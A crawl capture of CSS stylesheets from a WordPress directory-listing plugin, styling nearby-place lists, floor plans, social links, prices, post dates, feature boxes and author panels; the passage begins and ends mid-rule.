.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item>div:not(:last-child),
.dtdr-yelp-places-container .dtdr-yelp-places-item>div:not(:last-child) {
    margin-right: 50px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image {
    position: relative;
    min-width: 160px;
    min-height: 160px;
    border-radius: 50%;
    overflow: hidden;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image .dtdr-listings-nearby-places-icon {
    width: 100%;
    height: 100%;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 35%;
    -webkit-mask-size: 35%;
    position: absolute;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image>img,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image img {
    left: 50%;
    position: absolute;
    top: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 30vw;
    height: 30vw;
    object-fit: none;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item:not(:last-child),
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image .dtdr-yelp-places-item:not(:last-child) {
    border-bottom: 1px solid;
    padding: 0 0 35px 0;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content>div[class="dtdr-yelp-places"] {
    grid-column: 1 / span 4;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-title {
    margin: 0 0 20px 0;
    font-weight: 700;
    text-transform: capitalize;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address {
    line-height: 24px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content {
    flex: 1 0 auto;
    width: 40%;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address {
    position: relative;
    display: flex;
    font-weight: 500;
    font-size: initial;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance {
    margin-bottom: 20px;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings {
    margin-right: 20px;
    margin-bottom: 20px;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before {
    position: relative;
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before {
    content: "\f005";
    font-size: 13px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before {
    content: "\f554";
    font-size: 20px;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before,
.dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before {
    content: "\f3c5";
}


/* Common Colors */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content:before,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container {
    background-color: rgba(0, 0, 0, .75);
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item.dtdr-listings-utils-totalimages,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions:hover,
.dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li a.dtdr-listings-address-directions span,
.dtdr-listings-address-directions,
.dtdr-listings-address-directions:hover {
    color: #fff;
}

.dtdr-marker-image {
    background-color: #fff;
}


/* Output Content Scroll */

div[class*="-output-data-container"].dtdr-search-list-items.dtdr-content-scroll div[class*="-output-data-holder"] {
    margin: 0;
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-address-directions {
        font-size: 14px;
        padding: 19px 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/floor-plan-frontend.css?ver=6.8.3
body_size: 281
content:
/* Floorplan */

.dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item {
    width: 100%;
    float: left;
    margin-bottom: 15px;
    border: 1px solid;
    padding: 15px;
}

.dtdr-listings-floorplan-top-section {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    justify-content: space-around;
    padding: 15px;
    line-height: normal;
    align-items: center;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section {
    padding: 3px 10px;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span {
    cursor: pointer;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span.dtdr-close,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.open span.dtdr-open,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.close span.dtdr-close {
    font-size: 0;
}

.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span.dtdr-open,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.open span.dtdr-close,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.close span.dtdr-open {
    font-size: 16px;
}

.dtdr-listings-floorplan-bottom-section {
    text-align: center;
    padding: 20px;
    float: left;
    width: 100%;
}

.dtdr-listings-floorplan-bottom-section>div {
    display: grid;
    align-items: center;
    justify-content: center;
    grid-template-columns: 40% 60%;
}

.dtdr-listings-floorplan-bottom-section .dtdr-listings-floorplan-box-item-image img {
    float: none;
    display: inline-block;
    width: min(100%, 420px);
}

.dtdr-listings-floorplan-bottom-section .dtdr-listings-floorplan-box-item-description {
    text-align: left;
    padding: 0 20px;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-listings-floorplan-top-section {
        padding: 10px;
        font-size: 12px;
    }
    .dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item {
        padding: 5px;
    }
    .dtdr-listings-floorplan-bottom-section>div {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-listings-floorplan-bottom-section .dtdr-listings-floorplan-box-item-description {
        padding: 20px 0 0;
    }
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section span.dtdr-open,
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.open span.dtdr-close,
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section.close span.dtdr-open {
        font-size: 12px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-box-item-title {
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-singlepage.css?ver=6.8.3
body_size: 5792
content:
/*----*****---- << Transition >> ----*****----*/

.dt-sc-sociable li a,
.dt-sc-sociable li a span,
.dt-sc-sociable li a span:before,
.dt-sc-sociable li a span:after,
.dtdr-listings-social-share-container .dtdr-listings-social-share-list,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container span,
.dtdr-listings-author-container>.dtdr-listings-author-details-holder,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet,
.dtdr-listings-taxonomy-container.type5 li a span,
.dtdr-listings-taxonomy-container.type6 li a span,
.dtdr-listings-taxonomy-container.type6 li a span:before,
.dtdr-listings-taxonomy-container.type6 li a span:after,
.dtdr-listings-utils-container .dtdr-listings-utils-item span:before,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span,
.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions:hover>span,
.dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span,
.dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-taxonomy-container.type7 li a span:before,
.dtdr-listings-taxonomy-container.type7 li a span:after,
.dtdr-listings-taxonomy-container li a span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-taxonomy-container.type8 li a:before,
.dtdr-listings-taxonomy-container.type8 li a:after,
.dtdr-listings-taxonomy-container.type7 li a span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container>span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*----*****---- << Social Links >> ----*****----*/

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list {
    display: block;
    clear: both;
    line-height: 0;
    margin: 0;
    padding: 0;
}

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list li {
    display: inline-block;
    margin: 2px 5px 2px 0;
    padding: 0;
    position: relative;
}

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list li a {
    font-size: 16px;
    height: 36px;
    line-height: 38px;
    width: 36px;
    float: left;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Type1 */

.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a {
    color: #fff;
}


/* Type2 */

.dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a {
    color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}


/* Type3 */

.dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a {
    color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}


/* Type4 */

.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
}

.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type5 */

.dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type6 */

.dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type7 */

.dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li {
    margin: 0;
}

.dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a {
    color: #fff;
}


/* Type8 */

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li {
    margin: 0;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li:not(:last-child) a {
    border-width: 1px 0px 1px 1px;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/*----*****---- << MLS Number >> ----*****----*/

.dtdr-listings-mls-number-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.dtdr-listings-mls-number-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    position: relative;
}


/* Type 1 */

.dtdr-listings-mls-number-container.type1>span {
    background: none;
}


/* Type 2 */

.dtdr-listings-mls-number-container.type2>span {
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    line-height: normal;
    color: #fff;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}


/* Type 3 */

.dtdr-listings-mls-number-container.type3>span {
    display: inline-flex;
    padding: 13px 30px 13px 40px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 16px;
    color: #fff;
}

.dtdr-listings-mls-number-container.type3>span:before {
    content: "\f029";
    position: relative;
    height: 49px;
    width: 49px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    margin: -9px 15px -15px -35px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}


/*----*****---- << Featured Style >> ----*****----*/

.dtdr-listings-featured-item-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    position: relative;
}


/* Type 1 */

.dtdr-listings-featured-item-container.type1>span {
    background: none;
}


/* Type 2 */

.dtdr-listings-featured-item-container.type2>span {
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    line-height: normal;
    color: #fff;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}


/* Type 3 */

.dtdr-listings-featured-item-container.type3>span {
    display: inline-flex;
    padding: 13px 30px 13px 40px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 16px;
    color: #fff;
}

.dtdr-listings-featured-item-container.type3>span:before {
    content: "\f005";
    position: relative;
    height: 49px;
    width: 49px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    margin: -9px 15px -15px -35px;
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
}


/*----*****---- << Price Style >> ----*****----*/

.dtdr-listings-price-container {
    display: flex;
    width: 100%;
    position: relative;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
    width: 100%;
    position: relative;
    align-items: center;
    line-height: normal;
    flex-wrap: wrap;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder>*:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder del:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-price-container .dtdr-price-amount .dtdr-price-currency-symbol {
    margin-right: 5px;
}


/* Type 1 */

.dtdr-listings-price-container.type1>span {
    background: none;
}

.dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder del {
    font-size: 16px;
    color: #8a8a8a;
}

.dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder ins {
    font-size: 20px;
    font-weight: 600;
}


/* Type 2 */

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    padding: 10px 20px;
    line-height: normal;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder del {
    font-weight: 300;
    font-size: 14px;
    opacity: 0.8;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder del .dtdr-price-amount {
    padding: 0;
}


/* Type 3 */

.dtdr-listings-price-container.type3 .dtdr-price-currency-symbol {
    border-radius: 100%;
    text-align: center;
}

.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: inline-block;
    padding: 10px 20px;
    font-weight: 500;
    border-radius: 30px;
}

.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder del {
    font-weight: 300;
    font-size: 14px;
    opacity: 0.5;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item,
.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder ins,
.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder del,
.dtdr-listings-price-container.type3 .dtdr-price-currency-symbol {
    color: #fff;
}


/*----*****---- << Post Date >> ----*****----*/

.dtdr-listings-post-dates-container .dtdr-listings-date-container {
    display: flex;
    align-items: center;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"]:not(:last-child),
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"]>div:not(:last-child) {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container .dtdr-listings-post-date-icon:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 900;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}


/* Type 1 */

.dtdr-listings-post-dates-container.type1 {
    margin-bottom: 10px;
}


/* Type 2 */

.dtdr-listings-post-dates-container.type2 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Type 3 */

.dtdr-listings-post-dates-container.type3 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container {
    /* line-height: normal; */
    display: flex;
    align-items: center;
    padding: 15px 30px;
    border-radius: 10em;
    border: 2px solid;
    flex-wrap: wrap;
}

.dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container span {
    position: relative;
    margin-right: 10px;
}

.dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span
{
    color: #fff;
}


/* Type 4 */

.dtdr-listings-post-dates-container.type4 {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container {
    padding: 15px 30px;
    border-radius: 10em;
    display: flex;
    align-items: center;
    color: #fff;
    flex-wrap: wrap;
}

.dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container span {
    position: relative;
    margin-right: 10px;
}


/*----*****---- << Features Style >> ----*****----*/

.dtdr-listings-features-box-container:not(.listing).dtdr-no-column {
    display: flex;
    flex-wrap: wrap;
    line-height: inherit;
}

.dtdr-listings-features-box-container:not(.listing).dtdr-no-column .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 25px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value span {
    margin: 0 0 0 5px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item {
    line-height: normal;
    display: flex;
    align-items: center;
    margin-bottom: 25px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div {
    display: inline-block;
    margin-right: 10px;
    line-height: normal;
    font-weight: 400;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    margin-right: 0;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title {
    position: relative;
    line-height: normal;
    font-weight: 700;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div {
    color: inherit;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:after {
    content: ":";
    display: inline;
    position: relative;
    right: 0;
    top: 0;
    font-weight: 500;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img {
    width: 30px;
    height: 30px;
    background-position: left center;
    background-repeat: no-repeat;
    background-size: 30px;
}


/* Feature Type 1 */

.dtdr-listings-features-box-container:not(.listing).type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child:before {
    content: "";
    display: block;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.dtdr-listings-features-box-container:not(.listing).type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child {
    padding-left: 20px;
}


/* Feature Type 2 */

.dtdr-listings-features-box-container:not(.listing).type2 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
    padding-left: 0;
}

.dtdr-listings-features-box-container:not(.listing).type2 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img .dtdr-listings-features-box-item-title:first-child:before {
    content: none;
}


/* Feature Type 3 */

.dtdr-listings-features-box-container:not(.listing).type3 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    font-size: 16px;
    margin-right: 10px;
}


/* Feature Type 4 */

.dtdr-listings-features-box-container:not(.listing).type4 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child {
    padding: 0;
}

.dtdr-listings-features-box-container:not(.listing).type4 .dtdr-listings-features-box-item:not(:last-child) {
    border-right-style: solid;
    border-right-width: 1px;
    padding-right: 15px;
}


/* Feature Type 5 */

.dtdr-listings-features-box-container:not(.listing).type5 .dtdr-listings-features-box-item {
    padding: 15px 22px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    justify-content: center;
}


/* Feature Type 6 */

.dtdr-listings-features-box-container:not(.listing).type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-details {
    margin-right: 0;
}

.dtdr-listings-features-box-container:not(.listing).type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-value span {
    margin-left: 5px;
}


/* Feature Type 7 */

.dtdr-listings-features-box-container:not(.listing).type7 .dtdr-listings-features-box-item {
    border: 1px solid;
    padding: 15px;
    justify-content: center;
}


/*----*****---- << Request button Style >> ----*****----*/

.dtdr-listings-contactdetails-request-container {
    float: left;
    position: relative;
    width: 100%;
}

.dtdr-listings-contactdetails-request-container>a {
    display: inline-block;
    text-align: center;
    line-height: normal;
    padding: 15px 30px;
}


/* Request Button type 2 */

.dtdr-listings-contactdetails-request-container.type2>a {
    border: 2px solid;
}


/* Request Button type 3 */

.dtdr-listings-contactdetails-request-container.type3>a {
    border-radius: 30px;
    border: 2px solid;
}

.dtdr-listings-contactdetails-request-container.type1>a,
.dtdr-listings-contactdetails-request-container.type2>a:hover,
.dtdr-listings-contactdetails-request-container.type3>a:hover {
    color: #fff;
}


/* Request Notification Box */

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box {
    clear: both;
    padding: 20px 30px;
    margin: 15px 0 0 0;
    position: relative;
}

.dtdr-listings-contactdetails-request-container>a>span {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box {
    background: #2a2a2a;
    color: #fff;
    position: absolute;
    z-index: 1;
}

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box:before {
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: -7px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #2a2a2a;
    left: 20px;
    margin: auto;
}


/*----*****---- << Author Details Style >> ----*****----*/

.dtdr-listings-author-container .dtdr-listings-author-details-holder {
    display: grid;
    grid-template-columns: 35% 65%;
    background: #fff;
    border-style: solid;
    border-width: 1px;
    align-items: center;
}

.dtdr-listings-author-container .dtdr-one-column:not(:last-child) {
    margin-bottom: 40px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>[class*="dtdr-listings-author-"] {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details {
    padding: 25px 35px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-image {
    height: 100%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-image img {
    height: 100%;
    object-fit: cover;
    float: left;
    width: 100%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details>div {
    line-height: normal;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-author-title {
    font-size: 22px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
    margin-bottom: 10px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-author-specialization {
    font-size: 16px;
    color: #333;
    font-weight: normal;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list {
    display: flex;
    grid-column-gap: 10px;
    line-height: normal;
    margin-top: 20px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li {
    margin-bottom: 0;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li:not(:last-child) {
    margin: 0 8px 0 0;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list {
    margin-top: 30px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list li span {
    margin-right: 15px;
    width: 40px;
    height: 40px;
